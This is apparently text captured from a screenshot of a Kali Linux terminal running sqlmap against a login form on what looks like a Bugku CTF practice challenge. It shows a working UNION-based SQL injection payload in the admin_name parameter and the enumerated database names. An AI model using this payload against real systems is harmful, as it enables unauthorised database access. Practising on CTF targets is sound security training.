 root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: admin_name=1" UNION ALL SELECT CONCAT(0x7170767071,0x47667959664a5a
4a43706f6f4b767a51534c4874426b465962635053576e5569766a78726c4b6b4b,0x7170717071)
,NULL-- qQIJ&admin_passwd=1&submit=GO GO GO
Vector:  UNION ALL SELECT [QUERY],NULL[GENERIC_SQL_COMMENT]
---
[11:29:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[11:29:39] [INFO] fetching database names
[11:29:39] [INFO] used SQL query returns 2 entries
[11:29:39] [INFO] starting 2 threads
[11:29:39] [DEBUG] performed 0 queries in 0.13 seconds
available databases [2]:
[*] bugkusql1
[*] information_schema
[11:29:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
120.24.86.145'
[*] shutting down at 11:29:39
root@kali:~/桌面#